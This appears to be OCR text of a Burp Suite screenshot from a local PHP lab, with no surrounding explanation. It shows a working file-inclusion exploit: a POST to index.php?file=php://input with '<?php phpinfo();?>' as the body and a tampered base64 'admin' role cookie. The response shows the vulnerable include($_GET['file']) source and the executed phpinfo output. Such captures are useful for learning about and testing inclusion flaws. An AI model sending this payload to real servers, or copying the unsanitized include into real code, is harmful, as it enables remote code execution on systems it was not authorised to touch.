 Request
Pretty Raw Hex \n
1 POST /index.php?file=php://input HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Cookie: PHPSESSID=6kbm9g1n6ao8r981jcmkbeade1; role=
czo1OiJhZG1pbiI7
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 18
10
11 <?php phpinfo();?>
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
header("Content-Type: text/html; charset=utf-8");
$file = $_GET['file'];
include($file);
?>
PHP Version 5.4.45
php
System Windows NT LAPTOP-263VDPSL 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "-
Command -disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--
with-pgo"
Server API CGI/FastCGI
Virtual disabled
Directory
Support